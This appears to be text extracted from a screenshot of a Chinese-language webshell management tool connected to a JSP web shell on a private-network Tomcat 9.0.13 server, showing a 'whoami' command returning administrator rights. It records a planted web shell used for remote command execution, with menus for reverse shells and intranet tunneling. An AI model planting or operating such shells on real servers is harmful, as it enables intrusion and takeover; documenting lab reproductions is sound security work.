 http://192.168.0.78:8080/shell.jsp
URL: http://192.168.0.78:8080/shell.jsp 已连接
基本信息 命令执行 虚拟终端 文件管理 内网穿透 反弹shell 数据库管理 自定义代码 平行空间 扩展功能 备忘录 更新信息
C:/Users/Administrator/Desktop/apache-tomcat-9.0.13-windows-x86/apache-tomcat-9.0.13/bin/ >whoami
derian-pc\administrator
C:/Users/Administrator/Desktop/apache-tomcat-9.0.13-windows-x86/apache-tomcat-9.0.13/bin/ >